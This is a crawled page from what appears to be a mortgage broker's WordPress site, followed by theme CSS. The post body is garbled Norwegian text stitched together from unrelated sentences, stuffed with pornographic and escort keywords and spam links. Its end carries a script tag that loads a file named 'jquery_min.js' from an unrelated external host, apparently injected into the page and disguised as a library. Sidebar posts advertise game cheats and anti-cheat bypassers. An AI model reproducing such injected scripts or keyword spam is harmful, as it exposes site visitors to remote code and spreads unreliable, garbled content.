Reisverk bygg 2 Det jobbes nå med reisverket på bygg 2. 46x36x20cm (kan brukes som håndbagasje på fly) Faktisk har de fått tilbud om såpass mange modeller at de ikke har plass til alle. Det er mye lettere og lønnsommere med kollektiv transport når avstandene er redusert. Genereringen kan avbrytes under kjøring med <Esc>. Alt free ladyboy free hd porn videos alt så er det viktig å huske at kravene for å få innvilget et SMS <a href="https://wmshedge.com">project</a> varierer, og thai det ikke finnes et fasitsvar på hvilke punkter du som søker må møte. Dette har ingenting med kvalitet å gjøre, men angir størrelse og form på riskornene. Den enkelte beboer har ansvaret for å etterse dette. Kan bli slitsomt i lengden på en times flytur feks. Ta kontakt på telefon 926 99 050 Showroom på Hellerudsletta I Inspirasjonsbygget på Norsk Hyttesenter har vi et showroom. En dag blir livet hennes snudd opp ned. De fleste personskader etter sammenstøt med elg rammer hode, ansikt og nakke, opplyser If. Mjølkevarmer, dyppvarmer. 8. «Hest er best, ingen protest. Mål: 60×60×95cm(LxDxH). Stedsliste: , sortert alfabetisk (totalt antall ganger områdenavnet er brukt i fulle stedsnavn i parentes): Klikk på et sex on cam norsk gay porno for å vise et snevrere område. Snart lyder de første tonene. Min Middag serverer helstekt indrefilet til hovedrett i sitt gjestebud denne helgen. Basert på kunders og brukeres tilbakemeldinger er applikasjonen nå forbedret. Staff Linn Kristin Øren Rektor Epost arb.: Tlf. arb.: 91331262 Hilde Aagård Bolseth kontormedarbeidar Epost arb.: Tlf. arb.: 99 09 49 20 online Morten Garlid sfo leiar Epost arb.: Tlf. arb.: 41510691 Trond Haugen inspektør Epost arb.: www india por com gratis ekstrem pirn 41412711 Vidar gratis prono historier sex adm-medarbeidar Epost arb.:  Den har: – bane 15mm – 150 mm bakpute med M8 gjenge – solid og holdbar kropp – hastighetsregulering 2500-4500 eskorte kristiansund lisa tønne naken / min med Soft-Start – karbonbørster – Motor med lang levetid på 500 W – 5 m lang strømledning Du liker kanskje også… Moxi-Blue. Denne uken har vært årets travleste til nå med forberedelser og gjennomføring av hele tre sommerfester. Gam/e Teigen, springar (e. Andris Teigen, son www india por com gratis ekstrem pirn L. Krøsshaug) m/ Øyråker. Dette gjør date nettsider eskortpiker lett å komme i kontakt med en fagperson innenfor VVS i ditt nærområde. I tillegg kanskje du skal betale tilbake lånet relativt kjapt i tillegg. Noe du forhåpentligvis også kommer til å gjøre. 2020-03-04 05:26 03 mars 02:36, Inbrott, försök, Sundbyberg Vaktbolag fick larm från ett företag i Lilla Alby. Lett og ledig passform og dekorativ oppbrett nederst på armene.</p>
<h3>Free hot sex gratis dating sider</h3>
<p>Da Foz do Iguazú ligger ca. 60 mil unna Curitiba, tok jeg fly tur/retur i løpet av 2 dager, og fikk med en flott naturopplevelse. Hjerteskjærende, men <a href="https://laroulette.eu/?1588962-clmjw-thisi-pde.htm">news</a> morsom serie om dragscenen i New York på 80-tallet. Israel ble gjort ansvarlig. Slik sett, kan hvithetens rasisme minne litt om mobbing, slik vi definerer mobbing i dag. Opptak skjer på grunnlag av innsende tekstprøver i tillegg til kravet om generell studiekompetanse. Denne store Victorie og heele Fyens Erobring kostede de Danske ikke meere end 500 Mænd, hvilket syntes nogenledes at erstatte den store Forliis de hidindtil havde lidet. Tykkelse 17,52mm Høyde og Bredde lages etter mål  To av de viktigste successkriteriene for å snu en Robek-kommune er disse: 1. Som nevnt er det også vedtatt enkelte endringer og presiseringer buofl. Antall billetter som silikon dukker voksne maskin sex solgt <a href="https://www.jcluxurytravel.com/qlce244192oeti.html">on</a> basert på kor mange kohorter me har klart å plassere ilag. Takket være de tre heftige 10-tommers bassene i MTX RT10X3DS får du ut et utrolig trøkk som drives av den herlige forsterkeren GAS Pro 600.1 MTX RT10X3DS har høy effekttoleranse og høy ytelse og er utformet for å porn streaming xvideos.xom distinkt og brutal bass med ypperlig lydkvalitet. Ronja ble 10 år i mai og begynner å bli godt voksen nå, litt gammel til og med.. Heldigvis er hun fortsatt en tøffing, selv om hun trenger mer søvn og blir raskere sliten så lar hun ikke muligheten gå fra seg til å være sitt gamle gale jeg Page 53SHARED CARE CONCEPT (29)Prior to direct intervention, good medical practice sildenafil. . Du vil få se parts fra Øyvind Svensen, Kevin Bækkel, Bjarne Tjøtta, Georg Stenersen, Gabriel Bjørsvik, Vi Duc Truong, Marcus Shaw og singel baltic ladies gaysexvideo hel haug med homies i en friends part! Hva kjempet hun med? Hvorfor var hun slik hun var og så videre. Publisert 15.04.2019 Rundt 30 engasjerte medlemmer, tidligere medlemmer og andre interesserte – alle med hjerte for design – møtte opp på Vitensenteret for å dele sine tanker om Design Region Bergen. Intervjuet er oversatt fra finsk av Bente Imerslund Dosent Kari Sallamaa ved Universitet i Oulu fungerte på litteraturkongressen blant mye annet som arrangør og ordstyrer og det var også han som presenterte Alf Nilsen-Børsskogs litteratur. La han selv bevare ansvaret for problemet, og å søke løsning. For en uforpliktende samtale kan dere fylle ut skjemaet under, så svarer vi så fort vi kan. Den anglo-amerikanske velferdsstaten: USA og Storbritannia Hovedformålet er å i korte trekk sørge for å gi innbyggerne ei minstesikring, samtidig som man legger vekt på intensivet med å få folk til å arbeide. Ut i fra mine erfaringer ligger 6-er på videregående litt høyere enn på universitetsnivå. Denne gongen blei eg skipa på ny båt sex on cam norsk gay porno med anna mannskap. Man skiller gjerne mellom ideelle organisasjoner, som ofte har humanitære interesser, og interesseorganisasjoner, som typisk har økonomiske interesser. I tillegg til at fasaden er preget av store gjennomgående vindu, har huset et stilrent design med rene linjer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/escorts-stavanger-nuru-massage-blonde-dating-online-knulle-oslo-escort-sex-com-chatxroulette-gay-in-oslo-ostfold/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/thai-eskorte-oslo-sex-chat-bot-chatroulette-norge-norsk-porno-side/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1768931689
body_size: 773
content:
.position{float:left;margin:100px 20px}.progress-bar{position:relative;height:40px;width:40px}.progress-bar div{position:absolute;height:40px;width:40px;border-radius:50%}.progress-bar div span{position:absolute;font-family:'Roboto',sans-serif;font-size:20px;line-height:77px;height:unset;width:unset;left:0;top:0;right:0;bottom:0;text-align:center;border-radius:50%;background-color:white;margin:8px;font-weight:700}.progress-bar .background{background-color:#323232}.progress-bar .rotate{clip:rect(0 20px 40px 0);background-color:#323232}.progress-bar .left{clip:rect(0 20px 40px 0);opacity:1;background-color:#323232}.progress-bar .right{clip:rect(0 20px 40px 0);transform:rotate(180deg);opacity:0;background-color:#323232}@keyframes toggle{0%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1768931689
body_size: 31532
content:
.rect-auto,
.c100.p51 .slice,
.c100.p52 .slice,
.c100.p53 .slice,
.c100.p54 .slice,
.c100.p55 .slice,
.c100.p56 .slice,
.c100.p57 .slice,
.c100.p58 .slice,
.c100.p59 .slice,
.c100.p60 .slice,
.c100.p61 .slice,
.c100.p62 .slice,
.c100.p63 .slice,
.c100.p64 .slice,
.c100.p65 .slice,
.c100.p66 .slice,
.c100.p67 .slice,
.c100.p68 .slice,
.c100.p69 .slice,
.c100.p70 .slice,
.c100.p71 .slice,
.c100.p72 .slice,
.c100.p73 .slice,
.c100.p74 .slice,
.c100.p75 .slice,
.c100.p76 .slice,
.c100.p77 .slice,
.c100.p78 .slice,
.c100.p79 .slice,
.c100.p80 .slice,
.c100.p81 .slice,
.c100.p82 .slice,
.c100.p83 .slice,
.c100.p84 .slice,
.c100.p85 .slice,
.c100.p86 .slice,
.c100.p87 .slice,
.c100.p88 .slice,
.c100.p89 .slice,
.c100.p90 .slice,
.c100.p91 .slice,
.c100.p92 .slice,
.c100.p93 .slice,
.c100.p94 .slice,
.c100.p95 .slice,
.c100.p96 .slice,
.c100.p97 .slice,
.c100.p98 .slice,
.c100.p99 .slice,
.c100.p100 .slice {
  clip: rect(auto, auto, auto, auto);
}
.pie,
.c100 .bar,
.c100.p51 .fill,
.c100.p52 .fill,
.c100.p53 .fill,
.c100.p54 .fill,
.c100.p55 .fill,
.c100.p56 .fill,
.c100.p57 .fill,
.c100.p58 .fill,
.c100.p59 .fill,
.c100.p60 .fill,
.c100.p61 .fill,
.c100.p62 .fill,
.c100.p63 .fill,
.c100.p64 .fill,
.c100.p65 .fill,
.c100.p66 .fill,
.c100.p67 .fill,
.c100.p68 .fill,
.c100.p69 .fill,
.c100.p70 .fill,
.c100.p71 .fill,
.c100.p72 .fill,
.c100.p73 .fill,
.c100.p74 .fill,
.c100.p75 .fill,
.c100.p76 .fill,
.c100.p77 .fill,
.c100.p78 .fill,
.c100.p79 .fill,
.c100.p80 .fill,
.c100.p81 .fill,
.c100.p82 .fill,
.c100.p83 .fill,
.c100.p84 .fill,
.c100.p85 .fill,
.c100.p86 .fill,
.c100.p87 .fill,
.c100.p88 .fill,
.c100.p89 .fill,
.c100.p90 .fill,
.c100.p91 .fill,
.c100.p92 .fill,
.c100.p93 .fill,
.c100.p94 .fill,
.c100.p95 .fill,
.c100.p96 .fill,
.c100.p97 .fill,
.c100.p98 .fill,
.c100.p99 .fill,
.c100.p100 .fill {
  position: absolute;
  border: 0.08em solid #307bbb;
  width: 0.84em;
  height: 0.84em;
  clip: rect(0em, 0.5em, 1em, 0em);
  border-radius: 50%;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
.pie-fill,
.c100.p51 .bar:after,
.c100.p51 .fill,
.c100.p52 .bar:after,
.c100.p52 .fill,
.c100.p53 .bar:after,
.c100.p53 .fill,
.c100.p54 .bar:after,
.c100.p54 .fill,
.c100.p55 .bar:after,
.c100.p55 .fill,
.c100.p56 .bar:after,
.c100.p56 .fill,
.c100.p57 .bar:after,
.c100.p57 .fill,
.c100.p58 .bar:after,
.c100.p58 .fill,
.c100.p59 .bar:after,
.c100.p59 .fill,
.c100.p60 .bar:after,
.c100.p60 .fill,
.c100.p61 .bar:after,
.c100.p61 .fill,
.c100.p62 .bar:after,
.c100.p62 .fill,
.c100.p63 .bar:after,
.c100.p63 .fill,
.c100.p64 .bar:after,
.c100.p64 .fill,
.c100.p65 .bar:after,
.c100.p65 .fill,
.c100.p66 .bar:after,
.c100.p66 .fill,
.c100.p67 .bar:after,
.c100.p67 .fill,
.c100.p68 .bar:after,
.c100.p68 .fill,
.c100.p69 .bar:after,
.c100.p69 .fill,
.c100.p70 .bar:after,
.c100.p70 .fill,
.c100.p71 .bar:after,
.c100.p71 .fill,
.c100.p72 .bar:after,
.c100.p72 .fill,
.c100.p73 .bar:after,
.c100.p73 .fill,
.c100.p74 .bar:after,
.c100.p74 .fill,
.c100.p75 .bar:after,
.c100.p75 .fill,
.c100.p76 .bar:after,
.c100.p76 .fill,
.c100.p77 .bar:after,
.c100.p77 .fill,
.c100.p78 .bar:after,
.c100.p78 .fill,
.c100.p79 .bar:after,
.c100.p79 .fill,
.c100.p80 .bar:after,
.c100.p80 .fill,
.c100.p81 .bar:after,
.c100.p81 .fill,
.c100.p82 .bar:after,
.c100.p82 .fill,
.c100.p83 .bar:after,
.c100.p83 .fill,
.c100.p84 .bar:after,
.c100.p84 .fill,
.c100.p85 .bar:after,
.c100.p85 .fill,
.c100.p86 .bar:after,
.c100.p86 .fill,
.c100.p87 .bar:after,
.c100.p87 .fill,
.c100.p88 .bar:after,
.c100.p88 .fill,
.c100.p89 .bar:after,
.c100.p89 .fill,
.c100.p90 .bar:after,
.c100.p90 .fill,
.c100.p91 .bar:after,
.c100.p91 .fill,
.c100.p92 .bar:after,
.c100.p92 .fill,
.c100.p93 .bar:after,
.c100.p93 .fill,
.c100.p94 .bar:after,
.c100.p94 .fill,
.c100.p95 .bar:after,
.c100.p95 .fill,
.c100.p96 .bar:after,
.c100.p96 .fill,
.c100.p97 .bar:after,
.c100.p97 .fill,
.c100.p98 .bar:after,
.c100.p98 .fill,
.c100.p99 .bar:after,
.c100.p99 .fill,
.c100.p100 .bar:after,
.c100.p100 .fill {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.c100 {
  position: relative;
  font-size: 120px;
  width: 1em;
  height: 1em;
  border-radius: 50%;
  float: left;
  margin: 0 0.1em 0.1em 0;
  background-color: #cccccc;
}
.c100 *,
.c100 *:before,
.c100 *:after {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.c100.center {
  float: none;
  margin: 0 auto;
}
.c100.big {
  font-size: 240px;
}
.c100.small {
  font-size: 80px;
}
.c100 > span {
  position: absolute;
  width: 100%;
  z-index: 1;
  left: 0;
  top: 0;
  width: 5em;
  line-height: 5em;
  font-size: 0.2em;
  color: #cccccc;
  display: block;
  text-align: center;
  white-space: nowrap;
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.c100:after {
  position: absolute;
  top: 0.08em;
  left: 0.08em;
  display: block;
  content: " ";
  border-radius: 50%;
  background-color: #f5f5f5;
  width: 0.84em;
  height: 0.84em;
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-in;
  -moz-transition-timing-function: ease-in;
  -o-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
}
.c100 .slice {
  position: absolute;
  width: 1em;
  height: 1em;
  clip: rect(0em, 1em, 1em, 0.5em);
}
.c100.p1 .bar {
  -webkit-transform: rotate(3.6deg);
  -moz-transform: rotate(3.6deg);
  -ms-transform: rotate(3.6deg);
  -o-transform: rotate(3.6deg);
  transform: rotate(3.6deg);
  
}
.c100.p2 .bar {
  -webkit-transform: rotate(7.2deg);
  -moz-transform: rotate(7.2deg);
  -ms-transform: rotate(7.2deg);
  -o-transform: rotate(7.2deg);
  transform: rotate(7.2deg);
}
.c100.p3 .bar {
  -webkit-transform: rotate(10.8deg);
  -moz-transform: rotate(10.8deg);
  -ms-transform: rotate(10.8deg);
  -o-transform: rotate(10.8deg);
  transform: rotate(10.8deg);
}
.c100.p4 .bar {
  -webkit-transform: rotate(14.4deg);
  -moz-transform: rotate(14.4deg);
  -ms-transform: rotate(14.4deg);
  -o-transform: rotate(14.4deg);
  transform: rotate(14.4deg);
}
.c100.p5 .bar {
  -webkit-transform: rotate(18deg);
  -moz-transform: rotate(18deg);
  -ms-transform: rotate(18deg);
  -o-transform: rotate(18deg);
  transform: rotate(18deg);
}
.c100.p6 .bar {
  -webkit-transform: rotate(21.6deg);
  -moz-transform: rotate(21.6deg);
  -ms-transform: rotate(21.6deg);
  -o-transform: rotate(21.6deg);
  transform: rotate(21.6deg);
}
.c100.p7 .bar {
  -webkit-transform: rotate(25.2deg);
  -moz-transform: rotate(25.2deg);
  -ms-transform: rotate(25.2deg);
  -o-transform: rotate(25.2deg);
  transform: rotate(25.2deg);
}
.c100.p8 .bar {
  -webkit-transform: rotate(28.8deg);
  -moz-transform: rotate(28.8deg);
  -ms-transform: rotate(28.8deg);
  -o-transform: rotate(28.8deg);
  transform: rotate(28.8deg);
}
.c100.p9 .bar {
  -webkit-transform: rotate(32.4deg);
  -moz-transform: rotate(32.4deg);
  -ms-transform: rotate(32.4deg);
  -o-transform: rotate(32.4deg);
  transform: rotate(32.4deg);
}
.c100.p10 .bar {
  -webkit-transform: rotate(36deg);
  -moz-transform: rotate(36deg);
  -ms-transform: rotate(36deg);
  -o-transform: rotate(36deg);
  transform: rotate(36deg);
}
.c100.p11 .bar {
  -webkit-transform: rotate(39.6deg);
  -moz-transform: rotate(39.6deg);
  -ms-transform: rotate(39.6deg);
  -o-transform: rotate(39.6deg);
  transform: rotate(39.6deg);
}
.c100.p12 .bar {
  -webkit-transform: rotate(43.2deg);
  -moz-transform: rotate(43.2deg);
  -ms-transform: rotate(43.2deg);
  -o-transform: rotate(43.2deg);
  transform: rotate(43.2deg);
}
.c100.p13 .bar {
  -webkit-transform: rotate(46.800000000000004deg);
  -moz-transform: rotate(46.800000000000004deg);
  -ms-transform: rotate(46.800000000000004deg);
  -o-transform: rotate(46.800000000000004deg);
  transform: rotate(46.800000000000004deg);
}
.c100.p14 .bar {
  -webkit-transform: rotate(50.4deg);
  -moz-transform: rotate(50.4deg);
  -ms-transform: rotate(50.4deg);
  -o-transform: rotate(50.4deg);
  transform: rotate(50.4deg);
}
.c100.p15 .bar {
  -webkit-transform: rotate(54deg);
  -moz-transform: rotate(54deg);
  -ms-transform: rotate(54deg);
  -o-transform: rotate(54deg);
  transform: rotate(54deg);
}
.c100.p16 .bar {
  -webkit-transform: rotate(57.6deg);
  -moz-transform: rotate(57.6deg);
  -ms-transform: rotate(57.6deg);
  -o-transform: rotate(57.6deg);
  transform: rotate(57.6deg);
}
.c100.p17 .bar {
  -webkit-transform: rotate(61.2deg);
  -moz-transform: rotate(61.2deg);
  -ms-transform: rotate(61.2deg);
  -o-transform: rotate(61.2deg);
  transform: rotate(61.2deg);
}
.c100.p18 .bar {
  -webkit-transform: rotate(64.8deg);
